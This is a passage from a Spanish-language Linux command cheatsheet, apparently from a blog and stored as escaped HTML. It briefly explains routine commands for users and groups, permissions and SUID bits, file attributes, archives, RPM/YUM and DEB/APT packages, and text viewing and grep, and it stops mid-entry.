Grupos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupadd nombre_del_grupo\u003C\/b\u003E: crear un nuevo grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupdel nombre_del_grupo\u003C\/b\u003E: borrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupmod -n nuevo_nombre_del_grupo viejo_nombre_del_grupo\u003C\/b\u003E: renombrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd -c “Name Surname ” -g admin -d \/home\/user1 -s \/bin\/bash user1\u003C\/b\u003E: Crear un nuevo usuario perteneciente al grupo “admin”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd user1\u003C\/b\u003E: crear un nuevo usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euserdel -r user1\u003C\/b\u003E: borrar un usuario (‘-r’ elimina el directorio Home).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eusermod -c “User \u003Cacronym title=\"File Transfer Protocol\"\u003EFTP\u003C\/acronym\u003E” -g system -d \/ftp\/user1 -s \/bin\/nologin user1\u003C\/b\u003E: cambiar los atributos del usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd\u003C\/b\u003E: cambiar contraseña.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd user1\u003C\/b\u003E: cambiar la contraseña de un usuario (solamente por root).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echage -E 2011-12-31 user1\u003C\/b\u003E: colocar un plazo para la contraseña del usuario. En este caso dice que la clave expira el 31 de diciembre de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwck\u003C\/b\u003E: chequear la sintaxis correcta el formato de fichero de ‘\/etc\/passwd’ y la existencia de usuarios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrpck\u003C\/b\u003E: chequear la sintaxis correcta y el formato del fichero ‘\/etc\/group’ y la existencia de grupos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enewgrp group_name\u003C\/b\u003E: registra a un nuevo grupo para cambiar el grupo predeterminado de los ficheros creados recientemente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"pfiche\"\u003E\u003C\/a\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lh\u003C\/b\u003E: Mostrar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els \/tmp | pr -T5 -W$COLUMNS\u003C\/b\u003E: dividir la terminal en 5 columnas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod ugo+rwx directory1\u003C\/b\u003E: colocar permisos de lectura ®, escritura (w) y ejecución(x) al propietario (u), al grupo (g) y a otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod go-rwx directory1\u003C\/b\u003E: quitar permiso de lectura ®, escritura (w) y (x) ejecución al grupo (g) y otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1 file1\u003C\/b\u003E: cambiar el dueño de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown -R user1 directory1\u003C\/b\u003E: cambiar el propietario de un directorio y de todos los ficheros y directorios contenidos dentro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echgrp group1 file1\u003C\/b\u003E: cambiar grupo de ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1:group1 file1\u003C\/b\u003E: cambiar usuario y el grupo propietario de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -perm -u+s\u003C\/b\u003E: visualizar todos los ficheros del sistema con SUID configurado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u+s \/bin\/file1\u003C\/b\u003E: colocar el bit SUID en un fichero binario. El usuario que corriendo ese fichero adquiere los mismos privilegios como dueño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u-s \/bin\/file1\u003C\/b\u003E: deshabilitar el bit SUID en un fichero binario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g+s \/home\/public\u003C\/b\u003E: colocar un bit SGID en un directorio –similar al SUID pero por directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g-s \/home\/public\u003C\/b\u003E: desabilitar un bit SGID en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o+t \/home\/public\u003C\/b\u003E: colocar un bit STIKY en un directorio. Permite el borrado de ficheros solamente a los dueños legítimos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o-t \/home\/public\u003C\/b\u003E: desabilitar un bit STIKY en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"afiche\"\u003E\u003C\/a\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +a file1\u003C\/b\u003E: permite escribir abriendo un fichero solamente modo append.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +c file1\u003C\/b\u003E: permite que un fichero sea comprimido \/ descomprimido automaticamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +d file1\u003C\/b\u003E: asegura que el programa ignore borrar los ficheros durante la copia de seguridad.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +i file1\u003C\/b\u003E: convierte el fichero en invariable, por lo que no puede ser eliminado, alterado, renombrado, ni enlazado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +s file1\u003C\/b\u003E: permite que un fichero sea borrado de forma segura.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +S file1\u003C\/b\u003E: asegura que un fichero sea modificado, los cambios son escritos en modo synchronous como con sync.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +u file1\u003C\/b\u003E: te permite recuperar el contenido de un fichero aún si este está cancelado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsattr\u003C\/b\u003E: mostrar atributos especiales.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"arfiche\"\u003E\u003C\/a\u003EArchivos y Ficheros comprimidos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebunzip2 file1.bz2\u003C\/b\u003E: descomprime in fichero llamado ‘file1.bz2?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebzip2 file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egunzip file1.gz\u003C\/b\u003E: descomprime un fichero llamado ‘file1.gz’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip file1\u003C\/b\u003E: comprime un fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -9 file1\u003C\/b\u003E: comprime con compresión máxima.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar test_file\u003C\/b\u003E: crear un fichero rar llamado ‘file1.rar’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar a file1.rar file1 file2 dir1\u003C\/b\u003E: comprimir ‘file1?, ‘file2? y ‘dir1? simultáneamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunrar x file1.rar\u003C\/b\u003E: descomprimir archivo rar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1\u003C\/b\u003E: crear un tarball descomprimido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvf archive.tar file1 file2 dir1\u003C\/b\u003E: crear un archivo conteniendo ‘file1?, ‘file2? y’dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -tf archive.tar\u003C\/b\u003E: mostrar los contenidos de un archivo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar\u003C\/b\u003E: extraer un tarball.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvf archive.tar -C \/tmp\u003C\/b\u003E: extraer un tarball en \/ tmp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfj archive.tar.bz2 dir1\u003C\/b\u003E: crear un tarball comprimido dentro de bzip2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfj archive.tar.bz2\u003C\/b\u003E: descomprimir un archivo tar comprimido en bzip2\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -cvfz archive.tar.gz dir1\u003C\/b\u003E: crear un tarball comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -xvfz archive.tar.gz\u003C\/b\u003E: descomprimir un archive tar comprimido en gzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip file1.zip file1\u003C\/b\u003E: crear un archivo comprimido en zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ezip -r file1.zip file1 file2 dir1\u003C\/b\u003E: comprimir, en zip, varios archivos y directorios de forma simultánea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunzip file1.zip\u003C\/b\u003E: descomprimir un archivo zip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"rpm\"\u003E\u003C\/a\u003EPaquetes RPM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh package.rpm\u003C\/b\u003E: instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh –nodeeps package.rpm\u003C\/b\u003E: instalar un paquete rpm ignorando las peticiones de dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -U package.rpm\u003C\/b\u003E: actualizar un paquete rpm sin cambiar la configuración de los ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -F package.rpm\u003C\/b\u003E: actualizar un paquete rpm solamente si este está instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -e package_name.rpm\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa\u003C\/b\u003E: mostrar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa | grep httpd\u003C\/b\u003E: mostrar todos los paquetes rpm con el nombre “httpd”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qi package_name\u003C\/b\u003E: obtener información en un paquete específico instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qg “System Environment\/Daemons”\u003C\/b\u003E: mostar los paquetes rpm de un grupo software.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ql package_name\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qc package_name\u003C\/b\u003E: mostrar lista de configuración de ficheros dados por un paquete rpm instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatrequires\u003C\/b\u003E: mostrar lista de dependencias solicitada para un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –whatprovides\u003C\/b\u003E: mostar la capacidad dada por un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –scripts\u003C\/b\u003E: mostrar los scripts comenzados durante la instalación \/eliminación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q package_name –changelog\u003C\/b\u003E: mostar el historial de revisions de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qf \/etc\/httpd\/conf\/httpd.conf\u003C\/b\u003E: verificar cuál paquete rpm pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qp package.rpm -l\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete rpm que aún no ha sido instalado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –import \/media\/cdrom\/RPM-GPG-KEY\u003C\/b\u003E: importar la firma digital de la llave pública.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm –checksig package.rpm\u003C\/b\u003E: verificar la integridad de un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -qa gpg-pubkey\u003C\/b\u003E: verificar la integridad de todos los paquetes rpm instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -V package_name\u003C\/b\u003E: chequear el tamaño del fichero, licencias, tipos, dueño, grupo, chequeo de resumen de MD5 y última modificación.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Va\u003C\/b\u003E: chequear todos los paquetes rpm instalados en el sistema. Usar con cuidado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -Vp package.rpm\u003C\/b\u003E: verificar un paquete rpm no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm2cpio package.rpm | cpio –extract –make-directories *bin\u003C\/b\u003E*: extraer fichero ejecutable desde un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh \/usr\/src\/redhat\/RPMS\/`arch`\/package.rpm\u003C\/b\u003E: instalar un paquete construido desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpmbuild –rebuild package_name.src.rpm\u003C\/b\u003E: construir un paquete rpm desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"yum\"\u003E\u003C\/a\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum install package_name\u003C\/b\u003E: descargar e instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum localinstall package_name.rpm\u003C\/b\u003E: este instalará un RPM y tratará de resolver todas las dependencies para ti, usando tus repositorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name.rpm\u003C\/b\u003E: actualizar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name\u003C\/b\u003E: modernizar \/ actualizar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum remove package_name\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum list\u003C\/b\u003E: listar todos los paquetes instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum search package_name\u003C\/b\u003E: Encontrar un paquete en repositorio rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean packages\u003C\/b\u003E: limpiar un caché rpm borrando los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean headers\u003C\/b\u003E: eliminar todos los ficheros de encabezamiento que el sistema usa para resolver la dependencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean all\u003C\/b\u003E: eliminar desde los paquetes caché y ficheros de encabezado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"deb\"\u003E\u003C\/a\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -i package.deb\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -r package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l\u003C\/b\u003E: mostrar todos los paquetes deb instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l | grep httpd\u003C\/b\u003E: mostrar todos los paquetes deb con el nombre “httpd”\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -s package_name\u003C\/b\u003E: obtener información en un paquete específico instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -L package_name\u003C\/b\u003E: mostar lista de ficheros dados por un paquete instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg –contents package.deb\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -S \/bin\/ping\u003C\/b\u003E: verificar cuál paquete pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apt\"\u003E\u003C\/a\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cdrom install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb desde un cdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get update\u003C\/b\u003E: actualizar la lista de paquetes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get upgrade\u003C\/b\u003E: actualizar todos los paquetes instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get remove package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get check\u003C\/b\u003E: verificar la correcta resolución de las dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get clean\u003C\/b\u003E: limpiar cache desde los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cache search searched-package\u003C\/b\u003E: retorna lista de paquetes que corresponde a la serie «paquetes buscados».\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cont\"\u003E\u003C\/a\u003EVer el contenido de un fichero\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la primera hilera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etac file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la última línea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emore file1\u003C\/b\u003E: ver el contenido a lo largo de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eless file1\u003C\/b\u003E: parecido al commando ‘more’ pero permite salvar el movimiento en el fichero así como el movimiento hacia atrás.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehead -2 file1\u003C\/b\u003E: ver las dos primeras líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -2 file1\u003C\/b\u003E: ver las dos últimas líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -f \/var\/log\/messages\u003C\/b\u003E: ver en tiempo real qué ha sido añadido al fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"texto\"\u003E\u003C\/a\u003EManipulación de texto\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 file2 .. | command \u0026lt;\u0026gt; file1_in.txt_or_file1_out.txt\u003C\/b\u003E: sintaxis general para la manipulación de texto utilizando PIPE, STDIN y STDOUT.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) \u0026gt; result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y escribir el resultado en un fichero nuevo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) » result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y añadir resultado en un fichero existente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras “Aug” en el fichero ‘\/var\/log\/messages’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep ^Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras que comienzan con “Aug” en fichero ‘\/var\/log\/messages’\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep [0-9] \/var\/log\/messages\u003C\/b\u003E: seleccionar todas las líneas del fichero ‘\/var\/log\/messages’ que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug -R \/var\/log\/\u003C\/b\u003E*: buscar la cadena “Aug” en el directorio ‘\/var\/log’ y debajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘s\/stringa1\/stringa2\/g’ example.txt\u003C\/b\u003E: reubicar 